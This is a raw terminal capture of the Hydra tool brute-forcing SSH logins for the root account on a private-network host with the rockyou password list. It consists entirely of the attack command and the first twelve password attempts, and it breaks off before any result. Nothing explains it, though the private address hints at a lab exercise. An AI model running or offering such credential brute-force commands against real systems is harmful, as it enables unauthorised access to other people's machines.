 geckross@LAPTOP-QU4QKK3O:/mnt/c/Users/asus$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.55.10 -t 4 -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-24 22:20:53
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per task
[DATA] attacking ssh://192.168.55.10:22/
[ATTEMPT] target 192.168.55.10 - login "root" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target 192.168.55.10 - login "root" - pass "12345" - 2 of 14344398 [child 1] (0/0)
[ATTEMPT] target 192.168.55.10 - login "root" - pass "123456789" - 3 of 14344398 [child 2] (0/0)
[ATTEMPT] target 192.168.55.10 - login "root" - pass "password" - 4 of 14344398 [child 3] (0/0)
[ATTEMPT] target 192.168.55.10 - login "root" - pass "iloveyou" - 5 of 14344398 [child 3] (0/0)
[ATTEMPT] target 192.168.55.10 - login "root" - pass "princess" - 6 of 14344398 [child 0] (0/0)
[ATTEMPT] target 192.168.55.10 - login "root" - pass "1234567" - 7 of 14344398 [child 2] (0/0)
[ATTEMPT] target 192.168.55.10 - login "root" - pass "rockyou" - 8 of 14344398 [child 1] (0/0)
[ATTEMPT] target 192.168.55.10 - login "root" - pass "12345678" - 9 of 14344398 [child 3] (0/0)
[ATTEMPT] target 192.168.55.10 - login "root" - pass "abc123" - 10 of 14344398 [child 0] (0/0)
[ATTEMPT] target 192.168.55.10 - login "root" - pass "nicole" - 11 of 14344398 [child 1] (0/0)
[ATTEMPT] target 192.168.55.10 - login "root" - pass "daniel" - 12 of 14344398 [child 2] (0/0)